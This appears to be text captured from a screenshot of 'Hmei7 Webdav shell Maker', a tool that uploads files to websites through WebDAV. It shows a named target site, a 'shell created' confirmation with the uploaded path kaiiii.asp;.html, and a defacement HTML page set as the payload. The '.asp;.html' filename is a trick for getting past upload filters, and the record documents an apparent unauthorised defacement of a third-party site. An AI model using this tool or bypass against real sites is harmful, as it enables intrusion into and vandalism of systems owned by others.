 Hmei7
Webdav shell Maker
checking : http://hellomobile.mobi
shell created !!
http://hellomobile.mobi/kaiiii.asp;.html
Serang !!!
About
Setting
Add site
List of Target
http://hellomobile.mobi
Load from file
Keluar
Setting
Name of Your shell
/tayo.asp;.html
Write your shell here
<!DOCTYPE html>
<html>
<head>
<title>JAJAJAJAJAA</title>
</head>
<body>
<h1><center>ANAK PEMBUAT
<p><center>Tested by Them</
</body>
</html>
Load Shell from file
Hide me